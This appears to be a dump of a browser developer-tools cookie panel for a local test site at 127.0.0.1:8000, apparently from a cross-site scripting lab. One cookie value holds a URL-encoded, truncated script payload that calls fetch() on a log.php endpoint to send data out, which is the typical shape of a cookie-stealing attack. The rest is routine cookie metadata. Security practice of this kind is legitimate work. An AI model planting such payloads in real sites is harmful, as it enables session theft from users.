 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock EditThisCookie 1
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://127.0.0.1:8000
Trust Tokens
Interest Groups
Cache
Cache Storage
Back/forward cache
Background Services
Background Fetch
Filter Only show cookies with an issue
Name Value Domain Path Expires / Max... Size HttpOnly Secure SameSite SameParty Partition Key Priority
canyouseeme I%20am%20Jos%20Fairy 127.0.0.1 / Session 31 Medium
name %3Cscript%3Efetch%28%27http%3A%2F%2F127.0.0.1%3A8000%2Flog.php%3Fc%... 127.0.0.1 / Session 118 Medium
connect.sid 127.0.0.1 / 2023-07-11T0... 99 ✓ Medium
remember_web_59ba36addc2b2f9401580f014c7f58ea4... 127.0.0.1 / 2023-07-08T0... 539 ✓ Lax Medium
_gcl_au 1.1.1759694572.1653731039 127.0.0.1 / 2022-08-26T0... 32 Medium
hubspotutk 3e2a7ef7c996e00abd0313531fe87605 127.0.0.1 / 2022-11-30T0... 42 Lax Medium
__hstc 19301799.3e2a7ef7c996e00abd0313531fe87605.1653731038428.1654009521715.... 127.0.0.1 / 2022-11-30T0... 92 Lax Medium
ajs_anonymous_id %22969ca24a-284c-48b3-ba9d-a935eb3cab85%22 .loom.com / 2023-07-06T0... 58 Medium
Select a cookie to preview its value